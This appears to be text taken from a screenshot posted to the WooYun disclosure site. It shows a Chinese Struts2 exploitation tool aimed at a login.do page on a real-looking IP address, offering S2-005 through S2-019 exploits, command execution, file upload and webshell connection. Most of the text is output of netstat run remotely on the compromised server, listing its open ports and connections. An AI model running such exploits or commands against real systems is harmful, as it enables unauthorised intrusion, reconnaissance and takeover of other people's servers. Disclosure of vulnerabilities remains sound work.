 目标: http://117.25.128.177:60010/data_report/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -anot 执行 保存结果 清空结果
★K8cmd-> netstat -anot
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:7019 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9099 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:61420 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:5900 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9100 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:60110 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:37040 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8081 0.0.0.0:* LISTEN keepalive (0.00/0/0)
tcp 0 0 172.168.40.29:8081 221.14.184.26:34610 SYN_RECV on (1.53/3/0)
tcp 0 0 127.0.0.1:9105 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9009 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8082 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:60210 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:61010 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:29010 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9010 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:60020 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9140 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:37045 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:61430 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:9015 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:60120 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9080 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:37049 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:9145 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:37050 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9019 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:60220 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:61020 0.0.0.0:* LISTEN off (0.00/0/0)
www.wooyun.org